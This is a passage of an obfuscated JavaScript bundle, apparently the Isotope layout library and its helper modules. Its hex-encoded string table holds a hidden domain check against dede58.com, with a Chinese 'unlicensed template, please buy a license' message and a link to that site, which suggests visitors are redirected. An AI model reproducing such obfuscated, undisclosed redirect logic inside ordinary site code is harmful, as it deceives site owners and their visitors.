6F\x75\x74\x2D\x6D\x6F\x64\x65","\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x6C\x61\x79\x6F\x75\x74","\x66\x69\x74\x52\x6F\x77\x73","\x69\x73\x6F\x74\x6F\x70\x65\x2F\x6A\x73\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x73\x2F\x66\x69\x74\x2D\x72\x6F\x77\x73","\x76\x65\x72\x74\x69\x63\x61\x6C","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x41\x6C\x69\x67\x6E\x6D\x65\x6E\x74","\x69\x73\x6F\x74\x6F\x70\x65\x2F\x6A\x73\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x73\x2F\x76\x65\x72\x74\x69\x63\x61\x6C","\x74\x72\x69\x6D","\x73\x6F\x72\x74\x48\x69\x73\x74\x6F\x72\x79","\x5F\x69\x6E\x69\x74\x4C\x61\x79\x6F\x75\x74\x4D\x6F\x64\x65","\x61\x72\x72\x61\x6E\x67\x65","\x5F\x6C\x61\x79\x6F\x75\x74","\x6E\x65\x65\x64\x52\x65\x76\x65\x61\x6C","\x6E\x65\x65\x64\x48\x69\x64\x65","\x5F\x69\x73\x49\x6E\x73\x74\x61\x6E\x74","\x5F\x67\x65\x74\x49\x73\x49\x6E\x73\x74\x61\x6E\x74","\x5F\x62\x69\x6E\x64\x41\x72\x72\x61\x6E\x67\x65\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x72\x72\x61\x6E\x67\x65\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x6C\x61\x79\x6F\x75\x74\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x68\x69\x64\x65\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x72\x65\x76\x65\x61\x6C\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x5F\x66\x69\x6C\x74\x65\x72","\x66\x69\x6C\x74\x65\x72","\x2A","\x5F\x67\x65\x74\x46\x69\x6C\x74\x65\x72\x54\x65\x73\x74","\x69\x73\x4A\x51\x75\x65\x72\x79\x46\x69\x6C\x74\x65\x72\x69\x6E\x67","\x69\x73","\x5F\x67\x65\x74\x53\x6F\x72\x74\x65\x72\x73","\x5F\x75\x70\x64\x61\x74\x65\x49\x74\x65\x6D\x73\x53\x6F\x72\x74\x44\x61\x74\x61","\x6D\x61\x74\x63\x68","\x73\x6F\x72\x74\x44\x61\x74\x61\x50\x61\x72\x73\x65\x72\x73","\x5F\x73\x6F\x72\x74","\x73\x6F\x72\x74\x42\x79","\x73\x6F\x72\x74\x41\x73\x63\x65\x6E\x64\x69\x6E\x67","\x73\x6F\x72\x74","\x75\x6E\x73\x68\x69\x66\x74","\x5F\x6D\x6F\x64\x65","\x6C\x61\x79\x6F\x75\x74\x4D\x6F\x64\x65","\x4E\x6F\x20\x6C\x61\x79\x6F\x75\x74\x20\x6D\x6F\x64\x65\x3A\x20","\x5F\x66\x69\x6C\x74\x65\x72\x52\x65\x76\x65\x61\x6C\x41\x64\x64\x65\x64","\x69\x6E\x73\x65\x72\x74","\x73\x68\x75\x66\x66\x6C\x65","\x5F\x6E\x6F\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x67\x65\x74\x46\x69\x6C\x74\x65\x72\x65\x64\x49\x74\x65\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x2E\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65","\x2E\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x73\x2F\x6D\x61\x73\x6F\x6E\x72\x79","\x2E\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x73\x2F\x66\x69\x74\x2D\x72\x6F\x77\x73","\x2E\x2F\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x73\x2F\x76\x65\x72\x74\x69\x63\x61\x6C","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];!function(_0x390cx1){function _0x390cx2(){}function _0x390cx3(_0x390cx1){function _0x390cx3(_0x390cx2){_0x390cx2[_0xc30a[1]][_0xc30a[0]]|| (_0x390cx2[_0xc30a[1]][_0xc30a[0]]= function(_0x390cx2){_0x390cx1[_0xc30a[2]](_0x390cx2)&& (this[_0xc30a[3]]= _0x390cx1[_0xc30a[4]](!0,this[_0xc30a[3]],_0x390cx2))})}function _0x390cx4(_0x390cx2,_0x390cx3){_0x390cx1[_0xc30a[5]][_0x390cx2]= function(_0x390cx4){if(_0xc30a[6]==  typeof _0x390cx4){for(var _0x390cx5=_0x390cxb[_0xc30a[7]](arguments,1),_0x390cx6=0,_0x390cx7=this[_0xc30a[8]];_0x390cx7> _0x390cx6;_0x390cx6++){var _0x390cx8=this[_0x390cx6],_0x390cx9=_0x390cx1[_0xc30a[9]](_0x390cx8,_0x390cx2);if(_0x390cx9){if(_0x390cx1[_0xc30a[10]](_0x390cx9[_0x390cx4])&& _0xc30a[11]!== _0x390cx4[_0xc30a[12]](0)){var _0x390cxa=_0x390cx9[_0x390cx4][_0xc30a[13]](_0x390cx9,_0x390cx5);if(void(0)!== _0x390cxa){return _0x390cxa}}else {_0x390cxc(_0xc30a[14]+ _0x390cx4+ _0xc30a[15]+ _0x390cx2+ _0xc30a[16])}}else {_0x390cxc(_0xc30a[17]+ _0x390cx2+ _0xc30a[18]+ _0x390cx4+ _0xc30a[19])}};return this};return this[_0xc30a[20]](function(){var _0x390cxb=_0x390cx1[_0xc30a[9]](this,_0x390cx2);_0x390cxb?(_0x390cxb[_0xc30a[0]](_0x390cx4),_0x390cxb._init()):(_0x390cxb=  new _0x390cx3(this,_0x390cx4),_0x390cx1[_0xc30a[9]](this,_0x390cx2,_0x390cxb))})}}if(_0x390cx1){var _0x390cxc=_0xc30a[21]==  typeof console?_0x390cx2:function(_0x390cx1){console[_0xc30a[22]](_0x390cx1)};return _0x390cx1[_0xc30a[23]]= function(_0x390cx1,_0x390cx2){_0x390cx3(_0x390cx2),_0x390cx4(_0x390cx1,_0x390cx2)},_0x390cx1[_0xc30a[23]]}}var _0x390cxb=Array[_0xc30a[1]][_0xc30a[24]];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[27],[_0xc30a[28]],_0x390cx3):_0x390cx3(_0xc30a[29]==  typeof exports?require(_0xc30a[28]):_0x390cx1[_0xc30a[30]])}(window),function(_0x390cx1){function _0x390cx2(_0x390cx2){var _0x390cx3=_0x390cx1[_0xc30a[31]];return _0x390cx3[_0xc30a[32]]= _0x390cx3[_0xc30a[32]]|| _0x390cx3[_0xc30a[33]]|| _0x390cx2,_0x390cx3}var _0x390cx3=document[_0xc30a[34]],_0x390cxb=function(){};_0x390cx3[_0xc30a[35]]?_0x390cxb= function(_0x390cx1,_0x390cx2,_0x390cx3){_0x390cx1[_0xc30a[35]](_0x390cx2,_0x390cx3,!1)}:_0x390cx3[_0xc30a[36]]&& (_0x390cxb= function(_0x390cx1,_0x390cx3,_0x390cxb){_0x390cx1[_0x390cx3+ _0x390cxb]= _0x390cxb[_0xc30a[37]]?function(){var _0x390cx3=_0x390cx2(_0x390cx1);_0x390cxb[_0xc30a[37]][_0xc30a[7]](_0x390cxb,_0x390cx3)}:function(){var _0x390cx3=_0x390cx2(_0x390cx1);_0x390cxb[_0xc30a[7]](_0x390cx1,_0x390cx3)},_0x390cx1[_0xc30a[36]](_0xc30a[38]+ _0x390cx3,_0x390cx1[_0x390cx3+ _0x390cxb])});var _0x390cx4=function(){};_0x390cx3[_0xc30a[39]]?_0x390cx4= function(_0x390cx1,_0x390cx2,_0x390cx3){_0x390cx1[_0xc30a[39]](_0x390cx2,_0x390cx3,!1)}:_0x390cx3[_0xc30a[40]]&& (_0x390cx4= function(_0x390cx1,_0x390cx2,_0x390cx3){_0x390cx1[_0xc30a[40]](_0xc30a[38]+ _0x390cx2,_0x390cx1[_0x390cx2+ _0x390cx3]);try{delete _0x390cx1[_0x390cx2+ _0x390cx3]}catch(_0x390cxb){_0x390cx1[_0x390cx2+ _0x390cx3]= void(0)}});var _0x390cxc={bind:_0x390cxb,unbind:_0x390cx4};_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[41],_0x390cxc):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cxc:_0x390cx1[_0xc30a[43]]= _0x390cxc}(window),function(){_0xc30a[44];function _0x390cx1(){}function _0x390cx2(_0x390cx1,_0x390cx2){for(var _0x390cx3=_0x390cx1[_0xc30a[8]];_0x390cx3--;){if(_0x390cx1[_0x390cx3][_0xc30a[45]]=== _0x390cx2){return _0x390cx3}};return -1}function _0x390cx3(_0x390cx1){return function(){return this[_0x390cx1][_0xc30a[13]](this,arguments)}}var _0x390cxb=_0x390cx1[_0xc30a[1]],_0x390cx4=this,_0x390cxc=_0x390cx4[_0xc30a[46]];_0x390cxb[_0xc30a[47]]= function(_0x390cx1){var _0x390cx2,_0x390cx3,_0x390cxb=this._getEvents();if(_0x390cx1 instanceof  RegExp){_0x390cx2= {};for(_0x390cx3 in _0x390cxb){_0x390cxb[_0xc30a[48]](_0x390cx3)&& _0x390cx1[_0xc30a[49]](_0x390cx3)&& (_0x390cx2[_0x390cx3]= _0x390cxb[_0x390cx3])}}else {_0x390cx2= _0x390cxb[_0x390cx1]|| (_0x390cxb[_0x390cx1]= [])};return _0x390cx2},_0x390cxb[_0xc30a[50]]= function(_0x390cx1){var _0x390cx2,_0x390cx3=[];for(_0x390cx2= 0;_0x390cx2< _0x390cx1[_0xc30a[8]];_0x390cx2+= 1){_0x390cx3[_0xc30a[51]](_0x390cx1[_0x390cx2][_0xc30a[45]])};return _0x390cx3},_0x390cxb[_0xc30a[52]]= function(_0x390cx1){var _0x390cx2,_0x390cx3=this[_0xc30a[47]](_0x390cx1);return _0x390cx3 instanceof  Array&& (_0x390cx2= {},_0x390cx2[_0x390cx1]= _0x390cx3),_0x390cx2|| _0x390cx3},_0x390cxb[_0xc30a[53]]= function(_0x390cx1,_0x390cx3){var _0x390cxb,_0x390cx4=this[_0xc30a[52]](_0x390cx1),_0x390cxc=_0xc30a[29]==  typeof _0x390cx3;for(_0x390cxb in _0x390cx4){_0x390cx4[_0xc30a[48]](_0x390cxb)&& -1=== _0x390cx2(_0x390cx4[_0x390cxb],_0x390cx3)&& _0x390cx4[_0x390cxb][_0xc30a[51]](_0x390cxc?_0x390cx3:{listener:_0x390cx3,once:!1})};return this},_0x390cxb[_0xc30a[38]]= _0x390cx3(_0xc30a[53]),_0x390cxb[_0xc30a[54]]= function(_0x390cx1,_0x390cx2){return this[_0xc30a[53]](_0x390cx1,{listener:_0x390cx2,once:!0})},_0x390cxb[_0xc30a[55]]= _0x390cx3(_0xc30a[54]),_0x390cxb[_0xc30a[56]]= function(_0x390cx1){return this[_0xc30a[47]](_0x390cx1),this},_0x390cxb[_0xc30a[57]]= function(_0x390cx1){for(var _0x390cx2=0;_0x390cx2< _0x390cx1[_0xc30a[8]];_0x390cx2+= 1){this[_0xc30a[56]](_0x390cx1[_0x390cx2])};return this},_0x390cxb[_0xc30a[58]]= function(_0x390cx1,_0x390cx3){var _0x390cxb,_0x390cx4,_0x390cxc=this[_0xc30a[52]](_0x390cx1);for(_0x390cx4 in _0x390cxc){_0x390cxc[_0xc30a[48]](_0x390cx4)&& (_0x390cxb= _0x390cx2(_0x390cxc[_0x390cx4],_0x390cx3),-1!== _0x390cxb&& _0x390cxc[_0x390cx4][_0xc30a[59]](_0x390cxb,1))};return this},_0x390cxb[_0xc30a[60]]= _0x390cx3(_0xc30a[58]),_0x390cxb[_0xc30a[61]]= function(_0x390cx1,_0x390cx2){return this[_0xc30a[62]](!1,_0x390cx1,_0x390cx2)},_0x390cxb[_0xc30a[63]]= function(_0x390cx1,_0x390cx2){return this[_0xc30a[62]](!0,_0x390cx1,_0x390cx2)},_0x390cxb[_0xc30a[62]]= function(_0x390cx1,_0x390cx2,_0x390cx3){var _0x390cxb,_0x390cx4,_0x390cxc=_0x390cx1?this[_0xc30a[58]]:this[_0xc30a[53]],_0x390cx5=_0x390cx1?this[_0xc30a[63]]:this[_0xc30a[61]];if(_0xc30a[29]!=  typeof _0x390cx2|| _0x390cx2 instanceof  RegExp){for(_0x390cxb= _0x390cx3[_0xc30a[8]];_0x390cxb--;){_0x390cxc[_0xc30a[7]](this,_0x390cx2,_0x390cx3[_0x390cxb])}}else {for(_0x390cxb in _0x390cx2){_0x390cx2[_0xc30a[48]](_0x390cxb)&& (_0x390cx4= _0x390cx2[_0x390cxb])&& (_0xc30a[25]==  typeof _0x390cx4?_0x390cxc[_0xc30a[7]](this,_0x390cxb,_0x390cx4):_0x390cx5[_0xc30a[7]](this,_0x390cxb,_0x390cx4))}};return this},_0x390cxb[_0xc30a[64]]= function(_0x390cx1){var _0x390cx2,_0x390cx3= typeof _0x390cx1,_0x390cxb=this._getEvents();if(_0xc30a[6]=== _0x390cx3){delete _0x390cxb[_0x390cx1]}else {if(_0x390cx1 instanceof  RegExp){for(_0x390cx2 in _0x390cxb){_0x390cxb[_0xc30a[48]](_0x390cx2)&& _0x390cx1[_0xc30a[49]](_0x390cx2)&&  delete _0x390cxb[_0x390cx2]}}else {delete this[_0xc30a[65]]}};return this},_0x390cxb[_0xc30a[66]]= _0x390cx3(_0xc30a[64]),_0x390cxb[_0xc30a[67]]= function(_0x390cx1,_0x390cx2){var _0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc,_0x390cx5=this[_0xc30a[52]](_0x390cx1);for(_0x390cx4 in _0x390cx5){if(_0x390cx5[_0xc30a[48]](_0x390cx4)){for(_0x390cxb= _0x390cx5[_0x390cx4][_0xc30a[8]];_0x390cxb--;){_0x390cx3= _0x390cx5[_0x390cx4][_0x390cxb],_0x390cx3[_0xc30a[55]]=== !0&& this[_0xc30a[58]](_0x390cx1,_0x390cx3[_0xc30a[45]]),_0x390cxc= _0x390cx3[_0xc30a[45]][_0xc30a[13]](this,_0x390cx2|| []),_0x390cxc=== this._getOnceReturnValue()&& this[_0xc30a[58]](_0x390cx1,_0x390cx3[_0xc30a[45]])}}};return this},_0x390cxb[_0xc30a[68]]= _0x390cx3(_0xc30a[67]),_0x390cxb[_0xc30a[69]]= function(_0x390cx1){var _0x390cx2=Array[_0xc30a[1]][_0xc30a[24]][_0xc30a[7]](arguments,1);return this[_0xc30a[67]](_0x390cx1,_0x390cx2)},_0x390cxb[_0xc30a[70]]= function(_0x390cx1){return this[_0xc30a[71]]= _0x390cx1,this},_0x390cxb[_0xc30a[72]]= function(){return this[_0xc30a[48]](_0xc30a[71])?this[_0xc30a[71]]:!0},_0x390cxb[_0xc30a[73]]= function(){return this[_0xc30a[65]]|| (this[_0xc30a[65]]= {})},_0x390cx1[_0xc30a[74]]= function(){return _0x390cx4[_0xc30a[46]]= _0x390cxc,_0x390cx1},_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[75],[],function(){return _0x390cx1}):_0xc30a[29]==  typeof module&& module[_0xc30a[42]]?module[_0xc30a[42]]= _0x390cx1:_0x390cx4[_0xc30a[46]]= _0x390cx1}[_0xc30a[7]](this),function(_0x390cx1){function _0x390cx2(_0x390cx1){if(_0x390cx1){if(_0xc30a[6]==  typeof _0x390cxb[_0x390cx1]){return _0x390cx1};_0x390cx1= _0x390cx1[_0xc30a[12]](0)[_0xc30a[76]]()+ _0x390cx1[_0xc30a[24]](1);for(var _0x390cx2,_0x390cx4=0,_0x390cxc=_0x390cx3[_0xc30a[8]];_0x390cxc> _0x390cx4;_0x390cx4++){if(_0x390cx2= _0x390cx3[_0x390cx4]+ _0x390cx1,_0xc30a[6]==  typeof _0x390cxb[_0x390cx2]){return _0x390cx2}}}}var _0x390cx3=_0xc30a[79][_0xc30a[78]](_0xc30a[77]),_0x390cxb=document[_0xc30a[34]][_0xc30a[80]];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[81],[],function(){return _0x390cx2}):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2:_0x390cx1[_0xc30a[82]]= _0x390cx2}(window),function(_0x390cx1,_0x390cx2){function _0x390cx3(_0x390cx1){var _0x390cx2=parseFloat(_0x390cx1),_0x390cx3=-1=== _0x390cx1[_0xc30a[84]](_0xc30a[83])&& !isNaN(_0x390cx2);return _0x390cx3&& _0x390cx2}function _0x390cxb(){}function _0x390cx4(){for(var _0x390cx1={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},_0x390cx2=0,_0x390cx3=_0x390cx6[_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var _0x390cxb=_0x390cx6[_0x390cx2];_0x390cx1[_0x390cxb]= 0};return _0x390cx1}function _0x390cxc(_0x390cx2){function _0x390cxb(){if(!_0x390cxd){_0x390cxd=  !0;var _0x390cxb=_0x390cx1[_0xc30a[85]];if(_0x390cx8= function(){var _0x390cx1=_0x390cxb?function(_0x390cx1){return _0x390cxb(_0x390cx1,null)}:function(_0x390cx1){return _0x390cx1[_0xc30a[86]]};return function(_0x390cx2){var _0x390cx3=_0x390cx1(_0x390cx2);return _0x390cx3|| _0x390cx5(_0xc30a[87]+ _0x390cx3+ _0xc30a[88]),_0x390cx3}}(),_0x390cx9= _0x390cx2(_0xc30a[89])){var _0x390cx4=document[_0xc30a[91]](_0xc30a[90]);_0x390cx4[_0xc30a[80]][_0xc30a[92]]= _0xc30a[93],_0x390cx4[_0xc30a[80]][_0xc30a[94]]= _0xc30a[95],_0x390cx4[_0xc30a[80]][_0xc30a[96]]= _0xc30a[97],_0x390cx4[_0xc30a[80]][_0xc30a[98]]= _0xc30a[95],_0x390cx4[_0xc30a[80]][_0x390cx9]= _0xc30a[99];var _0x390cxc=document[_0xc30a[100]]|| document[_0xc30a[34]];_0x390cxc[_0xc30a[101]](_0x390cx4);var _0x390cx6=_0x390cx8(_0x390cx4);_0x390cxa= 200=== _0x390cx3(_0x390cx6[_0xc30a[92]]),_0x390cxc[_0xc30a[102]](_0x390cx4)}}}function _0x390cxc(_0x390cx1){if(_0x390cxb(),_0xc30a[6]==  typeof _0x390cx1&& (_0x390cx1= document[_0xc30a[103]](_0x390cx1)),_0x390cx1&& _0xc30a[29]==  typeof _0x390cx1&& _0x390cx1[_0xc30a[104]]){var _0x390cx2=_0x390cx8(_0x390cx1);if(_0xc30a[105]=== _0x390cx2[_0xc30a[106]]){return _0x390cx4()};var _0x390cxc={};_0x390cxc[_0xc30a[92]]= _0x390cx1[_0xc30a[107]],_0x390cxc[_0xc30a[108]]= _0x390cx1[_0xc30a[109]];for(var _0x390cx5=_0x390cxc[_0xc30a[110]]=  !(!_0x390cx9|| !_0x390cx2[_0x390cx9]|| _0xc30a[99]!== _0x390cx2[_0x390cx9]),_0x390cxd=0,_0x390cxe=_0x390cx6[_0xc30a[8]];_0x390cxe> _0x390cxd;_0x390cxd++){var _0x390cxf=_0x390cx6[_0x390cxd],_0x390cx10=_0x390cx2[_0x390cxf];_0x390cx10= _0x390cx7(_0x390cx1,_0x390cx10);var _0x390cx11=parseFloat(_0x390cx10);_0x390cxc[_0x390cxf]= isNaN(_0x390cx11)?0:_0x390cx11};var _0x390cx12=_0x390cxc[_0xc30a[111]]+ _0x390cxc[_0xc30a[112]],_0x390cx13=_0x390cxc[_0xc30a[113]]+ _0x390cxc[_0xc30a[114]],_0x390cx14=_0x390cxc[_0xc30a[115]]+ _0x390cxc[_0xc30a[116]],_0x390cx15=_0x390cxc[_0xc30a[117]]+ _0x390cxc[_0xc30a[118]],_0x390cx16=_0x390cxc[_0xc30a[119]]+ _0x390cxc[_0xc30a[120]],_0x390cx17=_0x390cxc[_0xc30a[121]]+ _0x390cxc[_0xc30a[122]],_0x390cx18=_0x390cx5&& _0x390cxa,_0x390cx19=_0x390cx3(_0x390cx2[_0xc30a[92]]);_0x390cx19!== !1&& (_0x390cxc[_0xc30a[92]]= _0x390cx19+ (_0x390cx18?0:_0x390cx12+ _0x390cx16));var _0x390cx1a=_0x390cx3(_0x390cx2[_0xc30a[108]]);return _0x390cx1a!== !1&& (_0x390cxc[_0xc30a[108]]= _0x390cx1a+ (_0x390cx18?0:_0x390cx13+ _0x390cx17)),_0x390cxc[_0xc30a[123]]= _0x390cxc[_0xc30a[92]]- (_0x390cx12+ _0x390cx16),_0x390cxc[_0xc30a[124]]= _0x390cxc[_0xc30a[108]]- (_0x390cx13+ _0x390cx17),_0x390cxc[_0xc30a[125]]= _0x390cxc[_0xc30a[92]]+ _0x390cx14,_0x390cxc[_0xc30a[126]]= _0x390cxc[_0xc30a[108]]+ _0x390cx15,_0x390cxc}}function _0x390cx7(_0x390cx2,_0x390cx3){if(_0x390cx1[_0xc30a[85]]|| -1=== _0x390cx3[_0xc30a[84]](_0xc30a[83])){return _0x390cx3};var _0x390cxb=_0x390cx2[_0xc30a[80]],_0x390cx4=_0x390cxb[_0xc30a[127]],_0x390cxc=_0x390cx2[_0xc30a[128]],_0x390cx5=_0x390cxc&& _0x390cxc[_0xc30a[127]];return _0x390cx5&& (_0x390cxc[_0xc30a[127]]= _0x390cx2[_0xc30a[86]][_0xc30a[127]]),_0x390cxb[_0xc30a[127]]= _0x390cx3,_0x390cx3= _0x390cxb[_0xc30a[129]],_0x390cxb[_0xc30a[127]]= _0x390cx4,_0x390cx5&& (_0x390cxc[_0xc30a[127]]= _0x390cx5),_0x390cx3}var _0x390cx8,_0x390cx9,_0x390cxa,_0x390cxd=!1;return _0x390cxc}var _0x390cx5=_0xc30a[21]==  typeof console?_0x390cxb:function(_0x390cx1){console[_0xc30a[22]](_0x390cx1)},_0x390cx6=[_0xc30a[111],_0xc30a[112],_0xc30a[113],_0xc30a[114],_0xc30a[115],_0xc30a[116],_0xc30a[117],_0xc30a[118],_0xc30a[119],_0xc30a[120],_0xc30a[121],_0xc30a[122]];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[130],[_0xc30a[81]],_0x390cxc):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cxc(require(_0xc30a[131])):_0x390cx1[_0xc30a[132]]= _0x390cxc(_0x390cx1[_0xc30a[82]])}(window),function(_0x390cx1){function _0x390cx2(_0x390cx1){_0xc30a[25]==  typeof _0x390cx1&& (_0x390cx2[_0xc30a[133]]?_0x390cx1():_0x390cx5[_0xc30a[51]](_0x390cx1))}function _0x390cx3(_0x390cx1){var _0x390cx3=_0xc30a[134]=== _0x390cx1[_0xc30a[135]]&& _0xc30a[136]!== _0x390cxc[_0xc30a[137]];_0x390cx2[_0xc30a[133]]|| _0x390cx3|| _0x390cxb()}function _0x390cxb(){_0x390cx2[_0xc30a[133]]=  !0;for(var _0x390cx1=0,_0x390cx3=_0x390cx5[_0xc30a[8]];_0x390cx3> _0x390cx1;_0x390cx1++){var _0x390cxb=_0x390cx5[_0x390cx1];_0x390cxb()}}function _0x390cx4(_0x390cx4){return _0xc30a[136]=== _0x390cxc[_0xc30a[137]]?_0x390cxb():(_0x390cx4[_0xc30a[139]](_0x390cxc,_0xc30a[138],_0x390cx3),_0x390cx4[_0xc30a[139]](_0x390cxc,_0xc30a[134],_0x390cx3),_0x390cx4[_0xc30a[139]](_0x390cx1,_0xc30a[140],_0x390cx3)),_0x390cx2}var _0x390cxc=_0x390cx1[_0xc30a[141]],_0x390cx5=[];_0x390cx2[_0xc30a[133]]=  !1,_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[142],[_0xc30a[41]],_0x390cx4):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx4(require(_0xc30a[43])):_0x390cx1[_0xc30a[143]]= _0x390cx4(_0x390cx1[_0xc30a[43]])}(window),function(_0x390cx1){_0xc30a[44];function _0x390cx2(_0x390cx1,_0x390cx2){return _0x390cx1[_0x390cx5](_0x390cx2)}function _0x390cx3(_0x390cx1){if(!_0x390cx1[_0xc30a[144]]){var _0x390cx2=document[_0xc30a[145]]();_0x390cx2[_0xc30a[101]](_0x390cx1)}}function _0x390cxb(_0x390cx1,_0x390cx2){_0x390cx3(_0x390cx1);for(var _0x390cxb=_0x390cx1[_0xc30a[144]][_0xc30a[146]](_0x390cx2),_0x390cx4=0,_0x390cxc=_0x390cxb[_0xc30a[8]];_0x390cxc> _0x390cx4;_0x390cx4++){if(_0x390cxb[_0x390cx4]=== _0x390cx1){return !0}};return !1}function _0x390cx4(_0x390cx1,_0x390cxb){return _0x390cx3(_0x390cx1),_0x390cx2(_0x390cx1,_0x390cxb)}var _0x390cxc,_0x390cx5=function(){if(_0x390cx1[_0xc30a[147]]){return _0xc30a[147]};if(_0x390cx1[_0xc30a[148]]){return _0xc30a[148]};for(var _0x390cx2=[_0xc30a[149],_0xc30a[150],_0xc30a[151],_0xc30a[152]],_0x390cx3=0,_0x390cxb=_0x390cx2[_0xc30a[8]];_0x390cxb> _0x390cx3;_0x390cx3++){var _0x390cx4=_0x390cx2[_0x390cx3],_0x390cxc=_0x390cx4+ _0xc30a[153];if(_0x390cx1[_0x390cxc]){return _0x390cxc}}}();if(_0x390cx5){var _0x390cx6=document[_0xc30a[91]](_0xc30a[90]),_0x390cx7=_0x390cx2(_0x390cx6,_0xc30a[90]);_0x390cxc= _0x390cx7?_0x390cx2:_0x390cx4}else {_0x390cxc= _0x390cxb};_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[154],[],function(){return _0x390cxc}):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cxc:window[_0xc30a[148]]= _0x390cxc}(Element[_0xc30a[1]]),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[189],[_0xc30a[142],_0xc30a[154]],function(_0x390cx3,_0x390cxb){return _0x390cx2(_0x390cx1,_0x390cx3,_0x390cxb)}):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(_0x390cx1,require(_0xc30a[190]),require(_0xc30a[191])):_0x390cx1[_0xc30a[192]]= _0x390cx2(_0x390cx1,_0x390cx1[_0xc30a[143]],_0x390cx1[_0xc30a[148]])}(window,function(_0x390cx1,_0x390cx2,_0x390cx3){var _0x390cxb={};_0x390cxb[_0xc30a[4]]= function(_0x390cx1,_0x390cx2){for(var _0x390cx3 in _0x390cx2){_0x390cx1[_0x390cx3]= _0x390cx2[_0x390cx3]};return _0x390cx1},_0x390cxb[_0xc30a[155]]= function(_0x390cx1,_0x390cx2){return (_0x390cx1% _0x390cx2+ _0x390cx2)% _0x390cx2};var _0x390cx4=Object[_0xc30a[1]][_0xc30a[156]];_0x390cxb[_0xc30a[157]]= function(_0x390cx1){return _0xc30a[158]== _0x390cx4[_0xc30a[7]](_0x390cx1)},_0x390cxb[_0xc30a[159]]= function(_0x390cx1){var _0x390cx2=[];if(_0x390cxb[_0xc30a[157]](_0x390cx1)){_0x390cx2= _0x390cx1}else {if(_0x390cx1&& _0xc30a[160]==  typeof _0x390cx1[_0xc30a[8]]){for(var _0x390cx3=0,_0x390cx4=_0x390cx1[_0xc30a[8]];_0x390cx4> _0x390cx3;_0x390cx3++){_0x390cx2[_0xc30a[51]](_0x390cx1[_0x390cx3])}}else {_0x390cx2[_0xc30a[51]](_0x390cx1)}};return _0x390cx2},_0x390cxb[_0xc30a[84]]= Array[_0xc30a[1]][_0xc30a[84]]?function(_0x390cx1,_0x390cx2){return _0x390cx1[_0xc30a[84]](_0x390cx2)}:function(_0x390cx1,_0x390cx2){for(var _0x390cx3=0,_0x390cxb=_0x390cx1[_0xc30a[8]];_0x390cxb> _0x390cx3;_0x390cx3++){if(_0x390cx1[_0x390cx3]=== _0x390cx2){return _0x390cx3}};return -1},_0x390cxb[_0xc30a[161]]= function(_0x390cx1,_0x390cx2){var _0x390cx3=_0x390cxb[_0xc30a[84]](_0x390cx1,_0x390cx2);-1!= _0x390cx3&& _0x390cx1[_0xc30a[59]](_0x390cx3,1)},_0x390cxb[_0xc30a[162]]= _0xc30a[25]==  typeof HTMLElement|| _0xc30a[29]==  typeof HTMLElement?function(_0x390cx1){return _0x390cx1 instanceof  HTMLElement}:function(_0x390cx1){return _0x390cx1&& _0xc30a[29]==  typeof _0x390cx1&& 1== _0x390cx1[_0xc30a[104]]&& _0xc30a[6]==  typeof _0x390cx1[_0xc30a[163]]},_0x390cxb[_0xc30a[164]]= function(){function _0x390cx1(_0x390cx1,_0x390cx3){_0x390cx2= _0x390cx2|| (void(0)!== document[_0xc30a[34]][_0xc30a[165]]?_0xc30a[165]:_0xc30a[166]),_0x390cx1[_0x390cx2]= _0x390cx3}var _0x390cx2;return _0x390cx1}(),_0x390cxb[_0xc30a[167]]= function(_0x390cx1,_0x390cx2){for(;_0x390cx1!= document[_0xc30a[100]];){if(_0x390cx1= _0x390cx1[_0xc30a[144]],_0x390cx3(_0x390cx1,_0x390cx2)){return _0x390cx1}}},_0x390cxb[_0xc30a[168]]= function(_0x390cx1){return _0xc30a[6]==  typeof _0x390cx1?document[_0xc30a[103]](_0x390cx1):_0x390cx1},_0x390cxb[_0xc30a[37]]= function(_0x390cx1){var 